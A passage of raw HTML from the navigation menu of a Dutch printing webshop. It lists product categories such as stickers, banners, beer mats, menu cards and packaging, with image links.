https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="sticker-(vierkant)"  /><span class="ubermenu-target-title ubermenu-target-text">Grote Stickers</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1933 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/banners/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="banner-(4-gaten)"  /><span class="ubermenu-target-title ubermenu-target-text">Banners</span></a></li></ul></li><li class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-1934 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/product-categorie/horeca-evenementen/"><span class="ubermenu-target-title ubermenu-target-text">Horeca &amp; evenementen</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1934 ubermenu-submenu-type-tab-content-panel"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1935 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/horeca-evenementen/bierviltjes-onderzetters/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-400x400.png 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-800x800.png 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-768x768.png 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-1536x1536.png 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT-510x510.png 510w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/BIERFILT.png 2000w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="BIERFILT"  /><span class="ubermenu-target-title ubermenu-target-text">Bierviltjes &amp; onderzetters</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1936 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/horeca-evenementen/menukaarten/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/menu_cards_PDP_Copy_2.png" width="100" height="100" alt="menu_cards_PDP_Copy_2.png"  /><span class="ubermenu-target-title ubermenu-target-text">Menukaarten</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1937 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/horeca-evenementen/placemats/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/placemat-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="placemat"  /><span class="ubermenu-target-title ubermenu-target-text">Placemats</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1938 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/horeca-evenementen/tafelkaarten/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/tafel-kaart-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="tafel-kaart"  /><span class="ubermenu-target-title ubermenu-target-text">Tafelkaarten</span></a></li></ul></li><li class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-1939 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/product-categorie/stickers/"><span class="ubermenu-target-title ubermenu-target-text">Stickers</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1939 ubermenu-submenu-type-tab-content-panel"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1945 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/Sticker-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="Sticker"  /><span class="ubermenu-target-title ubermenu-target-text">Bestverkochte stickers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1945 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1944 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/kleinestickers/standaard-stickers-stickers/"><span class="ubermenu-target-title ubermenu-target-text">Losse stickers</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/kleinestickers/stickers-op-eigen-formaat-stickersownsize/"><span class="ubermenu-target-title ubermenu-target-text">Stickers op eigen formaat</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1947 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/kleinestickers/stickers-op-vel-stickersonsheet/"><span class="ubermenu-target-title ubermenu-target-text">Stickers op vel</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1940 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vloer-sticker-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="vloer-sticker"  /><span class="ubermenu-target-title ubermenu-target-text">Stickers per materiaal</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1940 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/vinyl-stickers-vinylstickers/"><span class="ubermenu-target-title ubermenu-target-text">Vinyl stickers</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/kleinestickers/doming-stickers-stickersdoming/"><span class="ubermenu-target-title ubermenu-target-text">Doming stickers</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1952 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/kleinestickers/vegan-stickers-stickersvegan/"><span class="ubermenu-target-title ubermenu-target-text">Vegan stickers</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1941 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="sticker-(vierkant)"  /><span class="ubermenu-target-title ubermenu-target-text">Stickers per ondergrond</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1941 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/raamstickers-windowstickers/"><span class="ubermenu-target-title ubermenu-target-text">Raamstickers</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1959 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/muurstickers-wallstickers/"><span class="ubermenu-target-title ubermenu-target-text">Muurstickers</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/kleinestickers/straatstickers-streetstickers/"><span class="ubermenu-target-title ubermenu-target-text">Straatstickers</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1943 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/stickers-op-rol-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="stickers-op-rol"  /><span class="ubermenu-target-title ubermenu-target-text">Stickers op rol</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1943 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/beschrijfbare-stickers-op-rol-labelsonrollwritable/"><span class="ubermenu-target-title ubermenu-target-text">Beschrijfbare stickers op rol</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/witte-stickers-op-rol-labelsonrollwhitegloss/"><span class="ubermenu-target-title ubermenu-target-text">Witte stickers op rol</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1962 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/eigen-formaat-stickers-op-rol-labelsonrollstandardownsize/"><span class="ubermenu-target-title ubermenu-target-text">Eigen formaat stickers op rol</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1963 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/zilveren-stickers-op-rol-labelsonrollsilver/"><span class="ubermenu-target-title ubermenu-target-text">Zilveren stickers op rol</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1964 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/pvc-stickers-op-rol-labelsonrollpvcwhite/"><span class="ubermenu-target-title ubermenu-target-text">PVC stickers op rol</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1965 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/transparante-stickers-op-rol-labelsonrollpvctransparant/"><span class="ubermenu-target-title ubermenu-target-text">Transparante stickers op rol</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1966 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/stickers-op-rol-zonder-dispenser-labelsonrollnodispenser/"><span class="ubermenu-target-title ubermenu-target-text">Stickers op rol (zonder dispenser)</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1967 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/kraft-stickers-op-rol-labelsonrollkraft/"><span class="ubermenu-target-title ubermenu-target-text">Kraft stickers op rol</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1968 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/stickers-op-rol-met-foliedruk-labelsonrollfoil/"><span class="ubermenu-target-title ubermenu-target-text">Stickers op rol met foliedruk</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1969 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/stickers/stickersoprol/fluor-stickers-op-rol-labelsonrollfluor/"><span class="ubermenu-target-title ubermenu-target-text">Fluor stickers op rol</span></a></li></ul></li></ul></li><li class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1971 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Verpakkingen</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1971 ubermenu-submenu-type-tab-content-panel"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1970 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/verpakkingen/verzendverpakkingen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Padded_envelopes_PDP-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Padded_envelopes_PDP-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Padded_envelopes_PDP-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Padded_envelopes_PDP-768x768.png 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Padded_envelopes_PDP-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Padded_envelopes_PDP-510x510.png 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="Padded_envelopes_PDP.png"  /><span class="ubermenu-target-title ubermenu-target-text">Verzendverpakkingen</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1972 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/verpakkingen/papierentassen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Full_coloured_Paper_Bags_PDP_Copy_2-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Full_coloured_Paper_Bags_PDP_Copy_2-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Full_coloured_Paper_Bags_PDP_Copy_2-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Full_coloured_Paper_Bags_PDP_Copy_2-768x768.png 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Full_coloured_Paper_Bags_PDP_Copy_2-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/Full_coloured_Paper_Bags_PDP_Copy_2-510x510.png 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="Full_coloured_Paper_Bags_PDP_Copy_2.png"  /><span class="ubermenu-target-title ubermenu-target-text">Papieren Tassen</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1973 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/verpakkingen/geschenkdozen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/boxwithflap_PDP_Copy_3-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/boxwithflap_PDP_Copy_3-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/boxwithflap_PDP_Copy_3-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/boxwithflap_PDP_Copy_3-768x768.png 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/boxwithflap_PDP_Copy_3-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/boxwithflap_PDP_Copy_3-510x510.png 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="boxwithflap_PDP_Copy_3.png"  /><span class="ubermenu-target-title ubermenu-target-text">Geschenkdozen</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1974 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/verpakkingen/verpakkingaccessoires/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/tissuepaper_PDP_Copy_4-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/tissuepaper_PDP_Copy_4-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/tissuepaper_PDP_Copy_4-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/tissuepaper_PDP_Copy_4-768x768.png 768w, 